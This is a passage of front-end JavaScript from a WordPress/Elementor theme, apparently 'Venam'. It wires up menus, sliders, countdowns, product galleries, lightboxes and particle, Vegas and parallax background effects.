                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            } else {
                cont.removeAttr('style');
            }
        });


        $(window).resize(function(){
            var winw = $(window).width();

            if ( winw <= 1024 ){

                $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
                    var cont = $( this );
                    cont.removeAttr('style');
                });

            } else  {

                $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
                    var cont = $( this ),
                        wrap = cont.closest(container),
                        wrapoff = wrap.offset(),
                        wrapleft = wrapoff.left,
                        parentw = wrap.outerWidth(),
                        parent = cont.parent('li'),
                        parentpos = parent.position(),
                        parentoff = parent.offset(),
                        parentleft = parentoff.left;
                    if ( $('body').hasClass('rtl') ) {
                        parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                        wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                        cont.css({
                            'right':'-'+ ( parentleft - wrapleft ) +'px',
                            'width': parentw+'px',
                        });
                    } else {
                        cont.css({
                            'left':'-'+ ( parentleft - wrapleft ) +'px',
                            'width': parentw+'px',
                        });
                    }
                });
            }

        });

        if ($(".main-menu__list").length) {

            if ($(".mobile-nav__widget").length) {
                $(".mobile-nav__default").remove();
            }
            if ($(".search-popup__widget").length) {
                $(".search-popup__default").remove();
            }
            // dynamic current class
            let mainNavUL = $(".main-menu__list");
            let FileName = window.location.href.split("/").reverse()[0];

            mainNavUL.find("li").each(function () {
                let anchor = $(this).find("a");
                if ($(anchor).attr("href") == FileName) {
                    $(this).addClass("current");
                }
            });
            // if any li has .current elmnt add class
            mainNavUL.children("li").each(function () {
                if ($(this).find(".current").length) {
                    $(this).addClass("current");
                }
            });
            // if no file name return
            if ("" == FileName) {
                mainNavUL.find("li").eq(0).addClass("current");
            }
        }

        if ($(".main-menu").length && $(".mobile-nav__container").length) {
            let navContent = document.querySelector(".main-menu").innerHTML;
            let mobileNavContainer = document.querySelector(".mobile-nav__container");
            mobileNavContainer.innerHTML = navContent;
        }
        if ($(".sticky-header__content").length) {
            let navContent = document.querySelector(".main-menu").innerHTML;
            let mobileNavContainer = document.querySelector(".sticky-header__content");
            mobileNavContainer.innerHTML = navContent;
        }

        if ($(".mobile-nav__container .main-menu__list").length) {
            let dropdownAnchor = $(".mobile-nav__container .main-menu__list .dropdown > a");
            dropdownAnchor.each(function () {
                let self = $(this);
                let toggleBtn = document.createElement("BUTTON");
                toggleBtn.setAttribute("aria-label", "dropdown toggler");
                toggleBtn.innerHTML = "<i class='fa fa-angle-down'></i>";
                self.append(function () {
                    return toggleBtn;
                });
                self.find("button").on("click", function (e) {
                    e.preventDefault();
                    let self = $(this);
                    self.toggleClass("expanded");
                    self.parent().toggleClass("expanded");
                    self.parent().parent().children("ul").slideToggle();
                });
            });
        }

        $(".mobile-nav__toggler, .mobile-nav__wrapper .mobile-nav__toggler").on("click", function (e) {
            //e.preventDefault();
            $(".mobile-nav__widget").toggleClass("expanded");
        });

        $(".search-toggler").on("click", function (e) {
            //e.preventDefault();
            $(".search-popup__widget").toggleClass("active");
        });

        if ($(".stricked-menu").length) {
          var headerScrollPos = 0;
          var stricky = $scope.find(".stricked-menu");
          if ( $(window).scrollTop() > 130 ) {
            stricky.addClass("stricky-fixed");
          } else if ( $(window).scrollTop() <= 130 ) {
            stricky.removeClass("stricky-fixed");
          }
        }
    }

    function venamMainSlider( $scope, $ ) {
        var BasicSlider = $scope.find('.slider-active');
        BasicSlider.on('init', function (e, slick) {
            var $firstAnimatingElements = $('.single-slider:first-child').find('[data-animation]');
            doAnimations($firstAnimatingElements);
        });
        BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
            var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
            doAnimations($animatingElements);
        });
        BasicSlider.each(function () {
            const options = JSON.parse(this.dataset.slickOptions);
            BasicSlider.slick( options );
        });

        function doAnimations(elements) {
            var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            elements.each(function () {
                var $this = $(this);
                var $animationDelay = $this.data('delay');
                var $animationType = 'animated ' + $this.data('animation');
                $this.css({
                    'animation-delay': $animationDelay,
                    '-webkit-animation-delay': $animationDelay
                });
                $this.addClass($animationType).one(animationEndEvents, function () {
                    $this.removeClass($animationType);
                });
            });
        }
    }
    /* venamSwiperSlider */
    function venamSwiperSlider($scope, $) {
        $scope.find('.thm-swiper__slider').each(function () {
            const options = JSON.parse(this.dataset.swiperOptions);
            let mySlider = new Swiper( $(this), options );
        });
    }
    /* slickSliderHandler */
    function slickSliderHandler($scope, $) {
        $scope.find('.thm-slick__slider').each(function () {
            $(this).not('.slick-initialized').slick();
        });
    }
    function venamFunfact($scope, $) {
        $scope.find('.odometer').appear(function (e) {
            $scope.find('.odometer').each(function () {
                var countNumber = $(this).attr("data-count");
                $(this).html(countNumber);
            });
        });
    }
    function venamCountdown($scope, $) {
        $scope.find('.box--timer').each(function () {
            const options = eval(JSON.parse(this.dataset.countdownOptions));
            $( this ).countdown(options);
        });
    }
    function venamDealsCountDown($scope, $) {
        $scope.find('[data-countdown]').each(function () {
            var $this = $(this),
                data = $this.data('countdown'),
                finalDate = data.date,
                hr = data.hr,
                min = data.min,
                sec = data.sec;
            $this.countdown(finalDate, function (event) {
                $this.html(event.strftime('<div class="time-count day"><span>%D</span>Day</div><div class="time-count hour"><span>%H</span>'+hr+'</div><div class="time-count min"><span>%M</span>'+min+'</div><div class="time-count sec"><span>%S</span>'+sec+'</div>'));
            });
        });
    }
    function venamProductGallery($scope, $) {
        $scope.find('.gallery-products__wrapper').each(function () {
            const $this = $(this);
            const gallery = $this.find('.exclusive-active');
            const filter = $this.find('.product-menu');
            const filterbtn = $this.find('.product-menu button');
            const options = eval(JSON.parse(this.dataset.isotopeOptions));
            gallery.imagesLoaded(function () {
                // init Isotope
                var $grid = gallery.isotope(options);
                // filter items on button click
                filter.on('click', 'button', function () {
                    var filterValue = $(this).attr('data-filter');
                    $grid.isotope({ filter: filterValue });
                });
            });
            //for menu active class
            filterbtn.on('click', function (event) {
                $(this).siblings('.active').removeClass('active');
                $(this).addClass('active');
                event.preventDefault();
            });
        });
    }
    function venamWcTabbedSlider($scope, $) {

        $scope.find('.wc-tab-slider').each(function () {
            var myWrapper = $( this );
            var myTabs = myWrapper.find('.tab');
            if (myTabs.length) {
                myTabs.each(function (i, el) {
                    var myTab = $(el);
                    var myTabItems = $('.tab_nav .tab_nav_item', myTab);
                    var myTabPages = $('.tab_page', myTab);
                    var myTabToggle = $('.tab_nav_toggle_button', myTab);
                    var myNav = $('.tab_nav', myTab);
                    var myActiveTab = myTabItems.first();
                    if (myTabItems.filter('.is-active').length) {
                        myActiveTab = myTabItems.filter('.is-active').first();
                    }
                    var myActiveTabId = myActiveTab.data('cat-id');
                    myTabItems.filter('[data-cat-id="'+ myActiveTabId +'"]').addClass('is-active');
                    myTabPages.filter('[data-cat-id="'+ myActiveTabId +'"]').addClass('is-active');
                    myTabItems.on('click', function (e) {
                        e.preventDefault();
                        var self = $(this);
                        var selfId = self.data('cat-id');
                        myTabItems.removeClass('is-active');
                        myTabPages.removeClass('is-active');
                        self.addClass('is-active');
                        myTabPages.filter('[data-cat-id="'+ selfId +'"]').addClass('is-active');
                        if(myNav.hasClass('is-active')){
                            myNav.removeClass('is-active');
                        }
                    });

                    myTabToggle.on('click', function (e) {
                        if(myNav.hasClass('is-active')){
                            myNav.removeClass('is-active');
                        } else {
                            myNav.addClass('is-active');
                        }
                    });
                });
            }
        });

        $scope.find('.tab_slider.is-active .thm-tab-slider').each(function (el,i) {
            let mySwiper = new Swiper($(this), JSON.parse(this.dataset.swiperOptions));
        });

        var height = $scope.find('.wc-tab-slider').outerHeight();
        $scope.find('.wc-tab-slider').css('min-height',height);

    }
    function venamHeaderCatMenu($scope, $) {
        $scope.each(function () {
            const $this = $(this);
            const menu = $this.find('.category-menu');
            const toggle = $this.find('.cat-toggle');
            const more = $this.find('.more_slide_open');
            const morecats = $this.find('.more_categories');
            /*=============================================
            Toggle Active
            =============================================*/
            $(toggle).on('click', function () {
                $(menu).slideToggle(500);
                return false;
            });
            $(more).slideUp();
            $(morecats).on('click', function () {
                $(this).toggleClass('show');
                $(more).slideToggle();
            });
        });
    }

    function venamLightbox() {
        var myLightboxes = $('[data-venam-lightbox]');
        if (myLightboxes.length) {
            myLightboxes.each(function(i, el) {
                var myLightbox = $(el);
                var myData = myLightbox.data('venamLightbox');
                var myOptions = {};
                if (!myData || !myData.type) {
                    return true; // next iteration
                }
                if (myData.type === 'gallery') {
                    if (!myData.selector) {
                        return true; // next iteration
                    }
                    myOptions = {
                        delegate: myData.selector,
                        type: 'image',
                        gallery: {
                            enabled: true
                        }
                    };

                }
                if (myData.type === 'image') {
                    myOptions = {
                        type: 'image'
                    };
                }
                if (myData.type === 'iframe') {
                    myOptions = {
                        type: 'iframe'
                    };
                }
                if (myData.type === 'inline') {
                    myOptions = {
                        type: 'inline',
                    };
                }
                if (myData.type === 'modal') {
                    myOptions = {
                        type: 'inline',
                        modal: false
                    };
                }
                if (myData.type === 'ajax') {
                    myOptions = {
                        type: 'ajax',
                        overflowY: 'scroll'
                    };
                }
                myLightbox.magnificPopup(myOptions);
            });
        }
    }

    /* venamAnimationFix */
    function venamAnimationFix() {
        $scope.find('body:not(.elementor-page)').each(function () {

            var myTarget     = $( this ),
                myInvisible  = myTarget.find( '.elementor-invisible' );

            myInvisible.each( function () {
                var $this     = $( this ),
                    animData  = $this.data('settings'),
                    animName  = animData._animation,
                    animDelay = animData._animation_delay;
                $this.addClass( 'wow '+ animName ).removeClass( 'elementor-invisible' );
                $this.css( 'animation-delay', animDelay + 'ms');
            });
        });
    }

   // venamJarallax
    function venamJarallax() {
        var myParallaxs = $('.venam-parallax');
        myParallaxs.each(function (i, el) {

            var myParallax = $(el),
                myData     = myParallax.data('venamParallax');
            if (!myData) {
                return true; // next iteration
            }
            myParallax.jarallax({
                type            : myData.type,
                speed           : myData.speed,
                imgSize         : myData.imgsize,
                imgSrc          : myData.imgsrc,
                disableParallax : myData.mobile ? /iPad|iPhone|iPod|Android/ : null,
                keepImg         : false,
            });
        });
    }

    var NtVegasHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if(settings[1]){
            generateVegas();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_vegas_animation_type") || "" == sectionData["venam_vegas_animation_type"]) {
                return false;
            }

            settings.push(sectionData["venam_vegas_switcher"]);  // settings[0]
            settings.push(sectionData["venam_vegas_images"]);    // settings[1]
            settings.push(sectionData["venam_vegas_animation_type"]);      // settings[2]
            settings.push(sectionData["venam_vegas_transition_type"]);     // settings[3]
            settings.push(sectionData["venam_vegas_overlay_type"]);    // settings[4]
            settings.push(sectionData["venam_vegas_delay"]);     // settings[5]
            settings.push(sectionData["venam_vegas_duration"]);   // settings[6]
            settings.push(sectionData["venam_vegas_shuffle"]);   // settings[7]
            settings.push(sectionData["venam_vegas_timer"]);   // settings[8]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function generateVegas() {

            var vegas_animation  = settings[2] ? Object.values(settings[2]) : 'kenburns';
            var vegas_transition = settings[3] ? Object.values(settings[3]) : 'slideLeft';
            var vegas_delay      = settings[5] ? settings[5] : 7000;
            var vegas_duration   = settings[6] ? settings[6] : 2000;
            var vegas_shuffle    = 'yes' == settings[7] ? true : false;
            var vegas_timer      = 'yes' == settings[8] ? true : false;
            var vegas_overlay    = 'none' != settings[4] ? true : false;

            if(settings[1].length){

                if ( settings[0] == 'yes' && !$('#vegas-js_' + sectionId ).length ) {
                    $('<div id="vegas-js_' + sectionId + '" class="venam-vegas-effect"></div>').prependTo(target);

                    var images = [];
                    for(i = 0; i<settings[1].length; i++){
                        images.push({ src: settings[1][i]['url'] });
                    }

                    setTimeout(function() {
                        $('#vegas-js_' + sectionId).vegas({
                            delay: vegas_delay,
                            timer: vegas_timer,
                            shuffle: vegas_shuffle,
                            animation: vegas_animation,
                            transition: vegas_transition,
                            transitionDuration: vegas_duration,
                            overlay: vegas_overlay,
                            slides: images
                        });
                    }, 500);

                } else {
                    if ( settings[0] != 'yes' && $('#vegas-js_' + sectionId ).length ) {
                        $('#vegas-js_' + sectionId ).remove();
                    }
                }
            }
        }
    }

    // NtVegas Preview function
    function NtVegas() {

        $(".elementor-section[data-vegas-settings]").each(function (i, el) {
            var myVegas = jQuery(el);
            var myVegasId = myVegas.data('vegas-id');
            var myElementType = myVegas.data('element_type');
            if ( myElementType == 'section' ) {

                $('<div id="vegas-js_' + myVegasId + '" class="venam-vegas-effect"></div>').prependTo(myVegas);

                var settings = myVegas.data('vegas-settings');

                if(settings.slides.length) {

                    var vegas_animation  = settings.animation ? settings.animation : 'kenburns';
                    var vegas_transition = settings.transition ? settings.transition : 'slideLeft';
                    var vegas_delay      = settings.delay ? settings.delay : 7000;
                    var vegas_duration   = settings.duration ? settings.duration : 2000;
                    var vegas_shuffle    = 'yes' == settings.shuffle ? true : false;
                    var vegas_timer      = 'yes' == settings.timer ? true : false;
                    var vegas_overlay    = 'none' != settings.overlay ? true : false;

                    $( '#vegas-js_' + myVegasId ).vegas({
                        delay: vegas_delay,
                        timer: vegas_timer,
                        shuffle: vegas_shuffle,
                        animation: vegas_animation,
                        transition: vegas_transition,
                        transitionDuration: vegas_duration,
                        overlay: vegas_overlay,
                       slides: settings.slides
                    });
                }
            }
        });
    }

    var NtParticlesHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            return false;
        }

        if ( "none" != settings[1]) {
            target.addClass('venam-particles');
            $('<div id="particles-js_' + sectionId + '" class="venam-particles-effect"></div>').prependTo(target);
            generateParticles();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_particles_type") || "none" == sectionData["venam_particles_type"]) {
                return false;
            }

            settings.push(sectionData["venam_particles_switcher"]);  // settings[0]
            settings.push(sectionData["venam_particles_type"]);      // settings[1]
            settings.push(sectionData["venam_particles_shape"]);     // settings[2]
            settings.push(sectionData["venam_particles_number"]);    // settings[3]
            settings.push(sectionData["venam_particles_color"]);     // settings[4]
            settings.push(sectionData["venam_particles_opacity"]);   // settings[5]
            settings.push(sectionData["venam_particles_size"]);      // settings[5]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function generateParticles() {

            var type     = settings[1] ? settings[1] : 'deafult';
            var shape    = settings[2] ? settings[2] : 'buble';
            var number   = settings[3] ? settings[3] : '';
            var color    = settings[4] ? settings[4] : '#fff';
            var opacity  = settings[5] ? settings[5] : '';
            var d_size   = settings[6] ? settings[6] : '';
            //var n_size   = settings[8] ? settings[8] : '';
            //var s_size   = settings[9] ? settings[9] : '';
            var snumber = number ? number : 6;
            var nbsides = shape == 'star' ? 5 : 6;
            var size    = d_size ? d_size : 100;
            setTimeout(function() {

                if ( type == 'bubble' ) {
                    snumber = number ? number : 6;
                    nbsides = shape == 'star' ? 5 : 6;
                    size    = d_size ? d_size : 100;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = number ? number : 160;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = number ? number : 400;
                    size    = d_size ? parseFloat(d_size) : 10;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'default' ) {
                    snumber = number ? number : 80;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {
                    target.find('.venam-particles-effect').remove();
                    target.removeClass('venam-particles');
                }
            }, 500);
        }
    }

    // ntrParticles Preview function
    function NtParticles() {

        $(".elementor-section[data-particles-settings]").each(function (i, el) {
            var myParticles = $(el);
            var myParticlesId = myParticles.attr('data-particles-id');
            var myElementTtype = myParticles.attr('data-element_type');
            if ( myElementTtype == 'section' ) {

                $('<div id="particles-js_' + myParticlesId + '" class="venam-particles-effect"></div>').prependTo(myParticles);

                var settings = myParticles.data('particles-settings');

                var type     = settings.type;
                var color    = settings.color ? settings.color : '#fff';
                var opacity  = settings.opacity ? settings.opacity : 0.4;
                var shape    = settings.shape ? settings.shape : 'circle';
                var snumber = settings.number ? settings.number : 6;
                var nbsides = settings.shape == 'star' ? 5 : 6;
                var size    = settings.size ? settings.size : 100;

                if ( type == 'bubble' ) {
                    snumber = settings.number ? settings.number : 6;
                    nbsides = settings.shape == 'star' ? 5 : 6;
                    size = settings.size ? settings.size : 100;
                    particlesJS("particles-js_" + myParticlesId,{ "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = settings.number ? settings.number : 160;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = settings.number ? settings.number : 400;
                    size = settings.size ? settings.size : 10;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#fff" }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {
                    snumber = settings.number ? settings.number : 80;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#ffffff" }, "shape": { "type": "circle", "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": 0.5, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": 3, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                }
            }
        });
    }

    var NtParallaxHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if (settings[0] == "yes") {

            generateJarallax();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_parallax_type") || "" == sectionData["venam_parallax_type"]) {
                return false;
            }

            settings.push(sectionData["venam_parallax_switcher"]);                          // settings[0]
            settings.push(sectionData["venam_parallax_type"]);                              // settings[1]
            settings.push(sectionData["venam_parallax_speed"]);                             // settings[2]
            settings.push(sectionData["venam_parallax_bg_size"]);                           // settings[3]
            settings.push("yes" == sectionData["venam_parallax_mobile_support"] ? 0 : 1);   // settings[4]
            settings.push("yes" == sectionData["venam_add_parallax_video"] ? 1 : 0);        // settings[5]
            settings.push(sectionData["venam_local_video_format"]);                         // settings[6]
